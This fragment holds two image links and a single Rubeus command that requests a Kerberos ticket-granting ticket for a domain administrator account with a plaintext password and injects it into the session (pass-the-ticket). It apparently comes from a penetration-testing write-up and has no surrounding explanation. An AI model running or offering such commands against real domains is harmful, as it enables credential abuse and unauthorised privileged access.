 Rubeus.exe asktgt /domain:sec.com /user:administrator /password:Az123456@ /nowrap /ptt /debug